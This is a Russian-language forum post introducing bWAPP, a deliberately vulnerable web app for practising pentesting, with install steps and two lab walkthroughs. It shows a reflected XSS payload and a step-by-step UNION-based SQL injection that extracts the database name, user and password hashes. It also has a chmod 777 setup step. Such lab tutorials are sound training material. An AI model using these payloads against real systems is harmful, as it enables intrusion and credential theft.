Хочу рассказать о такой прелестной штуке как BWAPP это- веб-платформа для оттачивания скилов пентеста. По простому намеренно небезопасное веб-приложение. Сделано компанией

В данном приложении содержиться более 100 веб-багов



После установки уже можете наслаждаться) и пытаться полностью пройти ее)

Выбираете ту уязвимость в которой хотите попрактиковаться и вперед)

Пару примеров что можно там делать:

Cпасибо всем кто дочитал до конца) это моя первая статья-так что с почином меня)

Ссылка скрыта от гостей

В данном приложении содержиться более 100 веб-багов

- SQL, HTML, iFrame, SSI, OS Command, PHP, XML, XPath, LDAP, Host Header и SMTP инъекции

- Cross-Site Scripting (XSS), Cross-Site Tracing (XST) и Cross-Site Request Forgery (CSRF)

- Проблемы AJAX и веб-служб (jQuery/JSON/XML/SOAP/WSDL)

- Вопросы аутентификации, авторизации и сессий, уязвимость выгрузки файлов и файлов бэкдоров

- Произвольный доступ к файлам, лазание по директориями (directory traversals), локальное и удалённое внедрение файлов (LFI/RFI)

- Проблемы конфигурации: Man-in-the-Middle, файлы cross-domain policy, раскрытие информации,…

- HTTP parameter pollution, HTTP response splitting и HTTP verb tampering

- Небезопасные конфигурации DistCC, FTP, NTP, Samba, SNMP, VNC и WebDAV

- HTML5 ClickJacking, Cross-Origin Resource Sharing (CORS) и проблемы веб-хранилища

- XML External Entity attacks (XXE) и Server Side Request Forgery (SSRF)

- Уязвимости Heartbleed и Shellshock (OpenSSL), Атаки отказ-в-обслуживании (DoS)

- Parameter tampering, cookie и password reset poisoning



- Скачайте

Ссылка скрыта от гостей.

- Переместите директорию 'bWAPP' (и всё содержимое) в корень вашего веб-сервера.

- Дайте полные разрешение на папки passwords,images,documents,logs.

Код:chmod 777 passwords/ chmod 777 images/ chmod 777 documents/ chmod 777 logs/ - Отредактируйте файл 'admin/settings.php' на ваши собственные настройки подключения к базе данных.

Пример

Код:$db_server = "localhost"; // сервер вашей базы данных (IP/имя) $db_username = "root"; // имя пользователь вашей MySQL $db_password = ""; // пароль базы данных - Откройте в браузере файл 'install.php' в директории 'bWAPP

- Кликните на 'here' (Click 'here' to install bWAPP). Будет создана и заполнена база данных 'bWAPP'.

- Далее вас перенаправит

Ссылка скрыта от гостейне перенаправило, ну сами перейдите=))

- Войдите с учетными данными по умолчанию, или создайте нового пользователя, кстати по умолчанию логг/пасс bee/bug

После установки уже можете наслаждаться) и пытаться полностью пройти ее)

Выбираете ту уязвимость в которой хотите попрактиковаться и вперед)

Пару примеров что можно там делать:





XSS здесь много и на любой вкус.

Пожалуй выберем XSS — Reflected (GET)

Подставляем

Пожалуй выберем XSS — Reflected (GET)

Подставляем

Код:

<script>alert(1);</script>





Выбираем sqlinjection get/search

В поле выбора фильма вбиваем то что хотите) я поискал железного человека и нашел)

Подставляем кавычку, получаем ошибку:

Воспользуемся техникой order by и подберем количество столбцов:

Оно равно 7:

Дальше используем union:

Получаем номера столбцов:

Получаем имя базы данных, имя юзера, хеш пароля:

В поле выбора фильма вбиваем то что хотите) я поискал железного человека и нашел)

Подставляем кавычку, получаем ошибку:

Код:

http://192.168.1.18/bWAPP/sqli_1.php?title=iron_man&action=searchВоспользуемся техникой order by и подберем количество столбцов:

Код:

http://192.168.1.18/bWAPP/sqli_1.php?title= iron_man %27%20order%20by%2010%20--%20&action=searchОно равно 7:

Код:

http://192.168.1.18/bWAPP/sqli_1.php?title= iron_man %27%20order%20by%207%20--%20&action=searchДальше используем union:

Код:

http://192.168.1.18/bWAPP/sqli_1.php?title= iron_man %27%20union%20select%201,2,3,4,5,6,7%20from%20users%20--%20&action=search

Получаем имя базы данных, имя юзера, хеш пароля:

Код:

http://192.168.1.18/bWAPP/sqli_1.php?title=iron_man%27%20union%20select%201,database%28%29,user%28%29,4,password,6,7%20from%20users%20--%20&action=search